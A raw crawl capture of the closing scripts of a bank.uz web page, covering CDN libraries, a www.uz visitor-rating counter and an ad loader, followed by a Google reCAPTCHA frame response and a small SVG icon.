                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xhyzFeLXEUsFIJjxGFxNvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999379398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/dragIconRoundBig.svg
body_size: 195
content:
<svg height="35" viewBox="0 0 25 35" width="25" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" stroke="#000" fill="#fff" d="M6 7h13v21H6z"/><path d="M9 11h2v13H9zm5 0h2v13h-2z"/></svg>